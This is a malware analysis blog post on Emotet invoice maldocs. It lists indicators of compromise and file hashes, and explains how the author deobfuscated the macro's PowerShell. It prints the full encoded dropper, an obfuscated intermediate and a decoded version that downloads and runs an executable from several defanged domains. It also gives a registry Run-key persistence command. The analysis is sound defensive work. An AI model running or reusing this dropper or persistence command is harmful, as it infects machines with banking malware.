Quick post for today. Looks like some more Emotet maldocs. As usual, these two dealt with an invoice of some sort. While the sender is not the same in both instances, and the hash of the attachments are different as well, they both end up using the same URLs to download the malicious binary.
For the artifacts, please see my Github repo for this here.
IOCs:
=====
150.95.224.218 / fotofolly[.]com (HTTPS)
177.185.192.135 / maisbrasilphoto[.]com.br (GET /yWEiMr/)
74.139.102[.]161 (HTTPS)
Artifacts:
==========
File name: Payroll[1].doc
File size: 120K
File path: NA
MD5 hash: 9166fbf7ad1ab5c1a5e23aa985f20d98
Virustotal: http://www.virustotal.com/#/file/4042cf05a1f96d50cae7d92bb912250ca2ef91b205a119e111ce7065e3ebde13/detection
Detection ratio: 26 / 58
First Detected: 2018-05-29 09:02:48
Any.Run: http://app.any.run/tasks/25a9d87c-bd53-4d10-97e2-2b89482e9c52
File name: Payroll[1].doc
File size: 120K
File path: NA
MD5 hash: 296f8b9ac8de01683f53d86ce0be563e
Virustotal: http://www.virustotal.com/#/file/bc9f03ae72b74ea0e758203d4916bc5c921ea0a8a65c66ad4ab5654e374e9ee0/detection
Detection ratio: 13 / 59
First Detected: 2018-05-29 06:31:37
File name: 86165.exe \ markerswwa.exe
File size: 208K
File path: C:\Users\Public\ AND C:\Users\%username%\AppData\Local\Microsoft\Windows
MD5 hash: b5d50d4f0455111c4e3ae693788a2bb0
Virustotal: http://www.virustotal.com/#/file/773c497bc2be46804bdb239808272026bd820d7cc08b244f8815e39229f81cbd/detection
Detection ratio: 27 / 66
First Detected: 2018-05-29 13:52:25
Hybrid Analysis: http://www.hybrid-analysis.com/sample/773c497bc2be46804bdb239808272026bd820d7cc08b244f8815e39229f81cbd?environmentId=100
Any.Run: http://app.any.run/tasks/16b7e311-f213-4866-a421-3a5f5f57e60e
Analysis:
=========
Nothing really special about these maldocs. They are using macros within a Word document to launch the malicious code. As seen below, the process tree from ProcMon is pretty straight forward.
Once the macro is run, Powershell is immediately started with the following command:
PowersHeLL -WinDowsTyle hidden -e IAAmACgAIAAkAFMASABFAGwAbABpAGQAWwAxAF0AKwAkAHMAaABlAGwATABJAGQAWwAxADMAXQArACcAeAAnACkAKAAoACgAIgB7ADEANAAwAH0AewA4ADAAfQB7ADEAMwAzAH0AewA0ADQAfQB7ADEAMgA4AH0AewA0ADUAfQB7ADgAMQB9AHsANwA0AH0AewAxADIANQB9AHsAMwA4AH0AewAxADEAfQB7ADAAfQB7ADYAMwB9AHsAMQA4AH0AewAxADkAfQB7ADEAMwAwAH0AewAxADMANAB9AHsAMQAwADkAfQB7ADEAMQA2AH0AewA0ADEAfQB7ADYAMQB9AHsAMQA1AH0AewA1ADkAfQB7ADkAfQB7ADEAMQAwAH0AewAyADEAfQB7ADEAMQA4AH0AewA1ADIAfQB7ADUAOAB9AHsAMQA3AH0AewA3ADYAfQB7ADQAfQB7ADcANwB9AHsAMQA0AH0AewA0ADYAfQB7ADIANwB9AHsAMQAxADkAfQB7ADcAOAB9AHsAMQAzADYAfQB7ADEAMgAxAH0AewA1ADYAfQB7ADYAOAB9AHsAOQA0AH0AewA3AH0AewAxADEAMgB9AHsAMQAyAH0AewAzADIAfQB7ADMANQB9AHsAMQAxADQAfQB7ADEAfQB7ADQAOQB9AHsAMQAwADgAfQB7ADQANwB9AHsANAAyAH0AewAxADAAMwB9AHsANgAyAH0AewAzADcAfQB7ADEAMgA2AH0AewAxADAANwB9AHsAMQA0ADMAfQB7ADEAMAAyAH0AewA4ADgAfQB7ADUAMAB9AHsAMwAwAH0AewAzADEAfQB7ADUAfQB7ADIANAB9AHsAOQAxAH0AewAxADMAOAB9AHsAMQA2AH0AewA3ADkAfQB7ADYANgB9AHsAMQAyADkAfQB7ADcAMwB9AHsANwA1AH0AewA3ADAAfQB7ADEAMAAxAH0AewAyADIAfQB7ADEAMAA2AH0AewAxADEAMwB9AHsAMQAzAH0AewA1ADcAfQB7ADQAOAB9AHsAMQAzADkAfQB7ADQAMAB9AHsAMQAzADEAfQB7ADIAMwB9AHsAMQA0ADEAfQB7ADEAMQA3AH0AewA5ADAAfQB7ADgAMwB9AHsAMQA0ADIAfQB7ADYAOQB9AHsAMQAwAH0AewAyADgAfQB7ADEAMwA1AH0AewA5ADcAfQB7ADQAMwB9AHsAMwA5AH0AewAxADIAMwB9AHsAMQAyADcAfQB7ADMANAB9AHsANQAzAH0AewA4ADYAfQB7ADMAfQB7ADkANQB9AHsAMQAzADcAfQB7ADYANQB9AHsAOQA5AH0AewA4AH0AewAyAH0AewAzADYAfQB7ADUAMQB9AHsAOAAyAH0AewA2AH0AewA4ADQAfQB7ADMAMwB9AHsAMgA5AH0AewA1ADUAfQB7ADEAMQAxAH0AewA5ADYAfQB7ADEAMAA1AH0AewA4ADkAfQB7ADgANwB9AHsANgAwAH0AewAxADAAMAB9AHsAMQAyADIAfQB7ADEAMAA0AH0AewAxADIAMAB9AHsAOAA1AH0AewAyADUAfQB7ADcAMgB9AHsAMQAxADUAfQB7ADYANwB9AHsAMQAyADQAfQB7ADkAMwB9AHsAOQA4AH0AewAyADAAfQB7ADcAMQB9AHsAMQAzADIAfQB7ADkAMgB9AHsANQA0AH0AewA2ADQAfQB7ADIANgB9ACIAIAAtAGYAJwBjAHQAZQBqAGMAJwAsACcAYgAnACwAJwBvAFYAJwAsACcAagBjACkAOwBmACcALAAnAGEAZABhAHMAZAAuAG4AJwAsACcALwAnACwAJwBpAFoATwBhAGQARgAnACwAJwB0ACcALAAnAC4AdQBGAEQARAAnACwAJwBjACkAIABTAHkAcwB0AGUAbQAuACcALAAnAG8ASABlAGoAYwAgACsAIABYACcALAAnAGUAagBjACsAZQBqACcALAAnAC4AYwBvAG0AJwAsACcAUwA5ADYAQQAvAGUAagBjAC4AUwAnACwAJwAgADIAJwAsACcAZQBqAGMALQBvAGIAagBlACcALAAnAGgALQB6ACcALAAnACAAPQAgACcALAAnADsAWABPAGEAWQBZAFUAIAA9ACcALAAnACAALgAnACwAJwBlAGoAYwApACgAWABPAGEAUwBEACcALAAnAEMAbAAnACwAJwAuAGkAbgAnACwAJwBqAGMAKQA7AFgATwBhAFMARAAnACwAJwBAAGgAdAB0AHAAJwAsACcAbwBlAGoAJwAsACcAYwBoAHsAfQB9ACcALAAnAFgATwAnACwAJwBPACcALAAnAFgATwAnACwAJwBjAG8AbQAvAHUAMAByACcALAAnAFEAJwAsACcALwBxAGQATQAyAC8AJwAsACcAKAAnACwAJwB4ACcALAAnAEAAaAAnACwAJwBpACcALAAnAGgAdAAnACwAJwBjACcALAAnAGoAJwAsACcAYwBAACcALAAnAGoAYwB3AGUAagAnACwAJwBtAC4AYgByACcALAAnACAAKwAgACgAZQAnACwAJwAgACYAKABlAGoAYwBuAGUAJwAsACcAKwAnACwAJwA4ADIAMQAzADMAKQA7ACcALAAnAHAAaABvAHQAbwAuAGMAbwAnACwAJwBpAHQAKABlACcALAAnAHIAYQAnACwAJwAuACcALAAnAFoAVwBuACcALAAnAGUAbgB0ADsAJwAsACcAZQBqAGMAJwAsACcAOwB9AGMAYQAnACwAJwBhAGEAcwBmAGMAJwAsACcAcABzACcALAAnAHAAbAAnACwAJwBYAE8AYQBOAFMAQgAnACwAJwBjAHQAZQBqACcALAAnACwAIABYACcALAAnAGMAKwAnACwAJwBFAGkATQByAC8AQAAnACwAJwApACAAcgBhAG4AZABvAG0AJwAsACcAdAAnACwAJwBmAGMAIABpAG4AIABYAE8AJwAsACcAbgBlACcALAAnAGsAZQBqACcALAAnADoAJwAsACcAZQBqAGMAMQAnACwAJwB0AHQAcAA6AC8ALwAnACwAJwBDACkAOwBiACcALAAnAGMAKwBlAGoAJwAsACcAVQBuAGsAZgAzADgALwBAACcALAAnAGoAYwBlAGUAagBjACsAZQBqAGMAdwAtAG8AYgBqACcALAAnAGgAJwAsACcAWABPAGEAbgBzACcALAAnAGUAeAB0ACgAMQAwADAAMAAwACwAJwAsACcAWAAnACwAJwBvACcALAAnAG4AcwAnACwAJwBlACcALAAnAGwAVgAnACwAJwB1AGIAbAAnACwAJwBJAFYAaQBaAGwAZQB1AEYARAAnACwAJwB2ACcALAAnACsAZQBqAGMAZQBlACcALAAnAEQAKAApACcALAAnAGQAaQBlAHYAbwBpAGcAdABzACcALAAnAGcAdQBGACcALAAnAHAAJwAsACcAOgAvACcALAAnAGEAawAnACwAJwBjAGUALQBJAHQAZQAnACwAJwAvAC8AZgBvACcALAAnAG8AcgBlAGEAYwBoACgAJwAsACcAbwBTAHQAcgBWAGkAWgAnACwAJwBOAFMAQgAnACwAJwBtACcALAAnAGEAQQBEAEMAWAApAHsAdAByAHkAewBYAE8AYQBZAFkAVQAnACwAJwBPAGEAUwBEAEMAKQAnACwAJwBtAGEAcgBlAGsAJwAsACcALwAnACwAJwAvAHkAVwAnACwAJwAmACgAJwAsACcAaQBWAGkAWgBOACcALAAnAC8AcwAnACwAJwBwACcALAAnAHMAaQBsACcALAAnAGUAagBjACsAJwAsACcATgBlAHQALgBXAGUAYgAnACwAJwAuAHUARgBEAFQAJwAsACcAbwBmAG8AbABsAHkAJwAsACcAYQAnACwAJwB0AHQAcAA6AC8ALwBtAGEAaQBzACcALAAnAGMAJwAsACcAZQAnACwAJwBhAGUAbgB2ADoAJwAsACcAaQAnACwAJwBhAEEARABDACcALAAnAGUAagBjAEkAbgAnACwAJwBjAA0ACgBoAHQAdAAnACwAJwA7ACcALAAnAGMAJwAsACcAYwArAGUAagAnACwAJwBlACcALAAnAHQAJwAsACcALgBlACcALAAnAGoAYwAnACwAJwAuAG4AZQB0AC8AUwAnACwAJwAoAGUAagAnACwAJwBlACcALAAnAHIAZQAnACwAJwBhAGQAYQBzAGQAIAA9ACcALAAnAGMAbgBlACcALAAnAGEAJwAsACcAIAA9ACAAZQBqACcALAAnAFgATwBhAGEAcwAnACwAJwAvAGcAJwAsACcAagAnACwAJwBYAE8AYQAnACwAJwBDACAAPQAgAFgATwAnACwAJwBpAGMAIAArACAAJwAsACcAOgAvACcAKQApAC4AcgBFAHAAbABBAEMAZQAoACgAWwBDAEgAYQBSAF0AMQAxADcAKwBbAEMASABhAFIAXQA3ADAAKwBbAEMASABhAFIAXQA2ADgAKQAsAFsAUwBUAHIAaQBuAEcAXQBbAEMASABhAFIAXQAzADQAKQAuAHIARQBwAGwAQQBDAGUAKAAnAFgATwBhACcALABbAFMAVAByAGkAbgBHAF0AWwBDAEgAYQBSAF0AMwA2ACkALgByAEUAcABsAEEAQwBlACgAKABbAEMASABhAFIAXQAxADAAMQArAFsAQwBIAGEAUgBdADEAMAA2ACsAWwBDAEgAYQBSAF0AOQA5ACkALABbAFMAVAByAGkAbgBHAF0AWwBDAEgAYQBSAF0AMwA5ACkALgByAEUAcABsAEEAQwBlACgAKABbAEMASABhAFIAXQA0ADkAKwBbAEMASABhAFIAXQAxADEAMQArAFsAQwBIAGEAUgBdADcAMgApACwAWwBTAFQAcgBpAG4ARwBdAFsAQwBIAGEAUgBdADkAMgApAC4AcgBFAHAAbABBAEMAZQAoACgAWwBDAEgAYQBSAF0AOAA2ACsAWwBDAEgAYQBSAF0AMQAwADUAKwBbAEMASABhAFIAXQA5ADAAKQAsAFsAUwBUAHIAaQBuAEcAXQBbAEMASABhAFIAXQA5ADYAKQAgACkAIAA=
which cleaned up decodes to this:
PowersHeLL -WinDowsTyle hidden -e & iex
$nsadasd = &(new-object) random;
$YYU = .(new-object) System.Net.WebClient;
$NSB = $nsadasd.next(10000, 282133);
$ADCX = http://fotofolly[.]com/qdM2/@http://maisbrasilphoto[.]com.br/yWEiMr/@http://dievoigts[.]com/u0rQ/@http://gh-zone[.]net/SUnkf38/@http://marek[.]in/saS96A/.Split(@);
$SDC = $env:public \ $NSB (.exe);
foreach($asfc in $ADCX){
try{$YYU.DoWnlOadFIle($asfc.ToStriNg(), $SDC);
&(Invoke-Item)($SDC);
break;}
catch{}}
*NOTE:* I managed to do this by referencing an old trick that I documented in this blog post. I will walk through how I did it here as well (to save you a click).
So the above Powershell command starts off with “something” base64 encoded as denoted by the “-e” which is one of many ways of writing that command. The trick here is to run this through Powershell and have it do the heavy lifting for you (aka: deobfuscating it). With that being said, first I took the base64 encoding and converted it using CyberChef as seen here. Once I had decoded it to somewhat human-readable text, I copied the output, opened Powershell ISE on my VM and pasted the output using the “write-host” command-let:
Write-Host "&"( $SHEllid[1]+$shelLId[13]+'x')((("{140}{80}{133}{44}{128}{45}{81}{74}{125}{38}{11}{0}{63}{18}{19}{130}{134}{109}{116}{41}{61}{15}{59}{9}{110}{21}{118}{52}{58}{17}{76}{4}{77}{14}{46}{27}{119}{78}{136}{121}{56}{68}{94}{7}{112}{12}{32}{35}{114}{1}{49}{108}{47}{42}{103}{62}{37}{126}{107}{143}{102}{88}{50}{30}{31}{5}{24}{91}{138}{16}{79}{66}{129}{73}{75}{70}{101}{22}{106}{113}{13}{57}{48}{139}{40}{131}{23}{141}{117}{90}{83}{142}{69}{10}{28}{135}{97}{43}{39}{123}{127}{34}{53}{86}{3}{95}{137}{65}{99}{8}{2}{36}{51}{82}{6}{84}{33}{29}{55}{111}{96}{105}{89}{87}{60}{100}{122}{104}{120}{85}{25}{72}{115}{67}{124}{93}{98}{20}{71}{132}{92}{54}{64}{26}" -f'ctejc','b','oV','jc);f','adasd.n','/','iZOadF','t','.uFDD','c) System.','oHejc + X','ejc+ej','.com','S96A/ejc.S',' 2','ejc-obje','h-z',' = ',';XOaYYU =',' .','ejc)(XOaSD','Cl','.in','jc);XOaSD','@http','oej','ch{}}','XO','O','XO','com/u0r','Q','/qdM2/','(','x','@h','i','ht','c','j','c@','jcwej','m.br',' + (e',' &(ejcne','+','82133);','photo.co','it(e','ra','.','ZWn','ent;','ejc',';}ca','aasfc','ps','pl','XOaNSB','ctej',', X','c+','EiMr/@',') random','t','fc in XO','ne','kej',':','ejc1','ttp://','C);b','c+ej','Unkf38/@','jceejc+ejcw-obj','h','XOans','ext(10000,','X','o','ns','e','lV','ubl','IViZleuFD','v','+ejcee','D()','dievoigts','guF','p',':/','ak','ce-Ite','//fo','oreach(','oStrViZ','NSB','m','aADCX){try{XOaYYU','OaSDC)','marek','/','/yW','&(','iViZN','/s','p','sil','ejc+','Net.Web','.uFDT','ofolly','a','ttp://mais','c','e','aenv:','i','aADC','ejcIn','chtt',';','c','c+ej','e','t','.e','jc','.net/S','(ej','e','re','adasd =','cne','a',' = ej','XOaas','/g','j','XOa','C = XO','ic + ',':/')).rEplACe(([CHaR]117+[CHaR]70+[CHaR]68),[STrinG][CHaR]34).rEplACe('XOa',[STrinG][CHaR]36).rEplACe(([CHaR]101+[CHaR]106+[CHaR]99),[STrinG][CHaR]39).rEplACe(([CHaR]49+[CHaR]111+[CHaR]72),[STrinG][CHaR]92).rEplACe(([CHaR]86+[CHaR]105+[CHaR]90),[STrinG][CHaR]96) )
The “write-host” (http://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/write-host?view=powershell-6) command-let is PoSH’s command to write something to the host and not pass the command to PoSH (hence why the PoSH command never runs when using ‘write-host’). Once that statement is run, the deobfuscated base64 command is displayed.

From here we can see the calls to fotofolly[.]com and to maisbrasilphoto[.]com.br. The domain fotofolly[.]com is over HTTPS so nothing can be observed there. The call to maisbrasilphoto[.]com.br returns a binary as seen below:
We then also see a GET request to the following IP address over HTTPS: 74[.]137[.]102[.]161. Since this is over HTTPS not much can be seen here either. All I know is that once the malware was up and running for a while, I saw the process “markerswwa.exe” communicating with this IP over HTTPS.
Lastly, we also see that persistence is setup via the registry:
REG ADD HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v markerswwa /t REG_SZ /d \"C:\Users\%username%\AppData\Local\Microsoft\Windows\markerswwa.exe\" /f




“The domain fotofolly[.]com is over HTTPS so nothing can be observed there.” you can setup Sessions Key Logging in your VM browser to start logging the symmetric session key (used to encrypt TLS/SSL traffic) to a file. Then using Wireshark you can simply decode encrypted request/responses.
Regards
Thanks for that as I forgot that you could do that. Will need to Google around for that one again.